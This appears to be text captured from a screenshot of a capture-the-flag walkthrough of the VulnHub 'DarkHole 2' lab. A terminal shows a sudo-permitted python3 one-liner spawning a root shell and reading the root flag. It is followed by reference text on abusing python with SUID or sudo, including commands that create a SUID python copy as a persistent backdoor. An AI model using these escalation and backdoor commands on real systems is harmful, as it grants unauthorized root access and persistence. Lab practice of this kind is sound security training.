 1 2 3 4
ronny@kali: ~/VulHub/darkhole2
File Actions Edit View Help
IP Nmap Nikto Git SSH py-server Port-Forwarding ronny@kali: ~/VulHub/darkhole2
losy@darkhole:~$ sudo python3 -c 'import os; os.system("/bin/sh")'
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
root.txt snap
# cat root.txt
DarkHole{'Legend'}
#
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which python) .
/python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.